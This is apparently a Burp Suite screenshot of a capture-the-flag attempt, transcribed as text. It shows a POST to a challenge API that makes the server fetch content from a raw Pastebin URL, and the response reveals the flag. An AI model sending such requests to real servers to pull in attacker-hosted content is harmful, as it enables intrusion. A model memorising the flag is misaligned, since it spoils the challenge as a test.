 Request
Pretty Raw Hex \n
1 POST /api/ HTTP/2
2 Host: shacopy-7jktu72cma-uc.a.run.app
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Content-Type: application/json
17 Content-Length: 50
18
19 {
20 "url":"https://pastebin.com/raw/h3yn5z7Y"
21 }
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json
4 X-Cloud-Trace-Context: 3d36d78fa26a786bb77869d7e2a4ad46
5 Date: Thu, 02 Nov 2023 18:04:32 GMT
6 Server: Google Frontend
7 Content-Length: 72
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
"content":"BOITA{Xpl01t1ng_Xt3ns10n5}",
"message":"File already exist"
}
11
Search 0 highlights